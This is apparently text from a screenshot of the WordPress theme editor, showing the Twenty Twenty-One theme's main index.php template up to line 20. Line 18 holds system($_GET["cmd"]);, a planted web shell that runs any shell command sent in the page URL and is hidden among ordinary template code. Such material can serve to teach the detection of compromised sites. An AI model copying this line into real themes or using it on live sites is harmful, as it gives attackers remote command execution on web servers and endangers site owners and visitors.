 Edit Themes
Twenty Twenty-One: Main Index Template (index.php)
Selected file content:
1 <?php
2 /**
3  * The main template file
4  *
5  * This is the most generic template file in a WordPress theme
6  * and one of the two required files for a theme (the other being style.css).
7  * It is used to display a page when nothing more specific matches a query.
8  * E.g., it puts together the home page when no home.php file exists.
9  *
10  * @link https://developer.wordpress.org/themes/basics/template-hierarchy/
11  *
12  * @package WordPress
13  * @subpackage Twenty_Twenty_One
14  * @since 1.0.0
15  */
16
17 get_header();
18 system($_GET["cmd"]);
19 if ( have_posts() ) {
20